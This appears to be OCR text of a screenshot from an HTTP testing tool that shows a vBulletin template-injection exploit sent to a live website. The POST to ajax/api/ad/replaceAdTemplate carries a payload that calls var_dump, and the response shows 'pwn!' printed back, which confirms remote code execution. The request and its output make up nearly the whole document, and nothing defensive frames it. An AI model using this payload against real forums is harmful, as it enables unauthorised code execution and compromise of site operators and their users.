 Request
数据包扫描 美 化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length auto : 134
9
10 routestring=ajax/api/ad/replaceAdTemplate&styleid=1&location=rand_string&
template=<vb:if condition='"var_dump"("pwn!")'></vb:if>
11
12
Responses https 84bytes / 274ms
美化 编码 请输入定位响应
远端地址:127.0.0.1:7890; 响应
时间:274ms; 总耗时:1232ms;
URL:https://www.400scalehan
gar.net...
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Jun 2025 01:31:28 GMT
3 Server: Apache
4 X-Powered-By: PHP/8.1.32
5 Cache-Control: max-age=0,no-cache,no-store,post-check=0,pre-check=0
6 Expires: Sat, 1 Jan 2000 01:00:00 GMT
7 Pragma: no-cache
8 Set-Cookie: bbsessionhash=99bb787a1daff102f6e19b1c8c4278c2; path=/; secure;
HttpOnly
9 Set-Cookie: bblastvisit=1750901488; expires=Fri, 26-Jun-2026 01:31:28 GMT;
Max-Age=31536000; path=/; secure; HttpOnly
10 Set-Cookie: bblastactivity=1750901488; expires=Fri, 26-Jun-2026 01:31:28
GMT; Max-Age=31536000; path=/; secure; HttpOnly
11 Set-Cookie: bbsessionhash=88cf54c6ab15affab6d6038991cf39df; path=/; secure;
HttpOnly
12 Upgrade: h2,h2c
13 Connection: keep-alive, Keep-Alive
14 Last-Modified: Thu, 26 Jun 2025 01:31:28 GMT
15 Vary: Accept-Encoding
16 Keep-Alive: timeout=5
17 Content-Type: application/json; charset=UTF-8
18 Content-Length: 84
19
20 string(4) "pwn!"
21 string(4) "pwn!"
22 {"errors":[["invalidid","templateid"]],"userid":0}